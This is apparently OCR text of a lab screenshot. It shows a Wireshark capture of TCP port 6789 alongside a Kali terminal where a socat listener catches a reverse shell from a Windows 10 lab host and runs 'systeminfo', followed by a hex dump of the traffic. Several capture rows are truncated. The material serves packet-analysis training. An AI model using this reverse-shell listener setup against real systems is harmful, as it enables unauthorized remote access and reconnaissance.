 tcp.port == 6789
No. Time Source Destination Protocol Length Info
7914 491.025806272 10.10.15.154 10.129.201.51 TCP 51 6789 → 49874 [PSH, ACK] Seq=4 Ack=15 Win=64256 Len=11
7915 491.308741625 10.10.15.154 10.129.201.51 TCP 51 [TCP Retransmission] 6789 → 49874 [PSH, ACK] Seq=4 Ack=15 Win=64256 Len=11
7916 491.600560685 10.10.15.154 10.129.201.51 TCP 51 [TCP Retransmission] 6789 → 49874 [PSH, ACK] Seq=4 Ack=15 Win=64256 Len=11
7917 492.172839218 10.10.15.154 10.129.201.51 TCP 51 [TCP Retransmission] 6789 → 49874 [PSH, ACK] Seq=4 Ack=15 Win=64256 Len=11
7918 493.324735681 10.10.15.154 10.129.201.51 TCP 51 [TCP Retransmission] 6789 → 49874 [PSH, ACK] Seq=4 Ack=15 Win=64256 Len=11
7919 495.692784622 10.10.15.154 10.129.201.51 TCP 51 [TCP Retransmission] 6789 → 49874 [PSH, ACK] Seq=4 Ack=15 Win=64256 Len=11
7921 496.189423025 10.129.201.51 10.10.15.154 TCP 40 49874 → 6789 [ACK] Seq=15 Ack=15 Win=262656 Len=0
7932 496.191702929 10.129.201.51 10.10.15.154 TCP 52 [TCP Dup ACK 7921#1] 49874 → 6789 [ACK] Seq=15 Ack=15 Win=262656 Len=0 SLE=4 SRE=15
7933 496.191760829 10.129.201.51 10.10.15.154 TCP 52 [TCP Dup ACK 7921#2] 49874 → 6789 [ACK] Seq=15 Ack=15 Win=262656 Len=0 SLE=4 SRE=15
7938 496.191936330 10.129.201.51 10.10.15.154 TCP 1064 49874 → 6789 [PSH, ACK] Seq=15 Ack=15 Win=262656 Len=1024
7939 496.192008930 10.10.15.154 10.129.201.51 TCP 40 6789 → 49874 [ACK] Seq=15 Ack=1039 Win=63232 Len=0
7940 496.192062030 10.129.201.51 10.10.15.154 TCP 1402 49874 → 6789 [PSH, ACK] Seq=1039 Ack=15 Win=262656 Len=1362
7941 496.19207 5 Ack=2401 Win=66176 Len=0
7942 496.192123 sion] 49874 → 6789 [PSH, ACK] Seq=15 Ack=15 Win=262656 Len=1362
7943 496.192134 9 → 49874 [ACK] Seq=15 Ack=2401 Win=66176 Len=0 SLE=15 SRE=1377
7946 496.198764 sion] 49874 → 6789 [PSH, ACK] Seq=15 Ack=15 Win=262656 Len=1362
7947 496.198819 9 → 49874 [ACK] Seq=15 Ack=2401 Win=66176 Len=0 SLE=15 SRE=1377
7948 496.198872 377 Ack=15 Win=262656 Len=0 SLE=4 SRE=15
7949 496.198883 9 → 49874 [ACK] Seq=15 Ack=2401 Win=66176 Len=0
7950 496.198931 377 Ack=15 Win=262656 Len=0 SLE=4 SRE=15
7951 496.263537 Seq=2401 Ack=15 Win=262656 Len=963
7952 496.263595 5 Ack=3364 Win=68992 Len=0
7953 496.269882 sion] 49874 → 6789 [PSH, ACK] Seq=2401 Ack=15 Win=262656 Len=963
7954 496.269912 9 → 49874 [ACK] Seq=15 Ack=3364 Win=68992 Len=0 SLE=2401 SRE=3364
kali@kali: ~
kali@kali: ~ 67x25
┌──(kali㉿kali)-[~]
└─$ socat -d -d TCP-LISTEN:6789 STDOUT
2025/09/24 08:42:13 socat[38269] N listening on AF=2 0.0.0.0:6789
2025/09/24 08:46:23 socat[38269] N accepting connection from AF=2 1
0.129.201.51:49874 on AF=2 10.10.15.154:6789
2025/09/24 08:46:23 socat[38269] W address is opened in read-write
mode but only supports write-only
2025/09/24 08:46:23 socat[38269] N using stdout for reading and wri
ting
2025/09/24 08:46:23 socat[38269] N starting data transfer loop with
FDs [6,6] and [1,1]
SHELL> cd
SHELL> systeminfo
Host Name: SHELLS-WIN10
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: bob
Registered Organization:
Product ID: 00330-80110-20834-AA422
Original Install Date: 12/14/2020, 6:36:15 PM
System Boot Time: 9/24/2025, 5:26:08 AM
Frame 7938: 1064
Raw packet data
Internet Protocol
Transmission Cont
Data (1024 bytes)
0000 45 00 04 28 44 a7 40 00 7f 06 c5 d0 0a 81 c9 33 E··(D·@· ·······3
0010 0a 0a 0f 9a c2 d2 1a 85 ba 64 b7 b9 ef 43 06 5c ········ ·d···C·\
0020 50 18 04 02 55 52 00 00 0d 0a 48 6f 73 74 20 4e P···UR·· ··Host N
0030 61 6d 65 3a 20 20 20 20 20 20 20 20 20 20 20 20 ame:
0040 20 20 20 20 20 53 48 45 4c 4c 53 2d 57 49 4e 31 SHE LLS-WIN1
0050 30 0d 0a 4f 53 20 4e 61 6d 65 3a 20 20 20 20 20 0··OS Na me:
0060 20 20 20 20 20 20 20 20 20 20 20 20 20 20 4d 69 Mi
0070 63 72 6f 73 6f 66 74 20 57 69 6e 64 6f 77 73 20 crosoft Windows
0080 31 30 20 50 72 6f 0d 0a 4f 53 20 56 65 72 73 69 10 Pro·· OS Versi
0090 6f 6e 3a 20 20 20 20 20 20 20 20 20 20 20 20 20 on:
00a0 20 20 20 31 30 2e 30 2e 31 38 33 36 33 20 4e 2f 10.0. 18363 N/
00b0 41 20 42 75 69 6c 64 20 31 38 33 36 33 0d 0a 4f A Build 18363··O
00c0 53 20 4d 61 6e 75 66 61 63 74 75 72 65 72 3a 20 S Manufa cturer:
00d0 20 20 20 20 20 20 20 20 20 20 4d 69 63 72 6f 73 Micros
00e0 6f 66 74 20 43 6f 72 70 6f 72 61 74 69 6f 6e 0d oft Corp oration·
00f0 0a 4f 53 20 43 6f 6e 66 69 67 75 72 61 74 69 6f ·OS Conf iguratio
0100 6e 3a 20 20 20 20 20 20 20 20 20 20 53 74 61 6e n: Stan
0110 64 61 6c 6f 6e 65 20 57 6f 72 6b 73 74 61 74 69 dalone W orkstati
0120 6f 6e 0d 0a 4f 53 20 42 75 69 6c 64 20 54 79 70 on··OS B uild Typ
0130 65 3a 20 20 20 20 20 20 20 20 20 20 20 20 20 4d e: M
0140 75 6c 74 69 70 72 6f 63 65 73 73 6f 72 20 46 72 ultiproc essor Fr
0150 65 65 0d 0a 52 65 67 69 73 74 65 72 65 64 20 4f ee··Regi stered O
0160 77 6e 65 72 3a 20 20 20 20 20 20 20 20 20 20 62 wner: b
0170 6f 62 0d 0a 52 65 67 69 73 74 65 72 65 64 20 4f ob··Regi stered O
0180 72 67 61 6e 69 7a 61 74 69 6f 6e 3a 20 20 20 0d rganizat ion: ·
0190 0a 50 72 6f 64 75 63 74 20 49 44 3a 20 20 20 20 ·Product ID: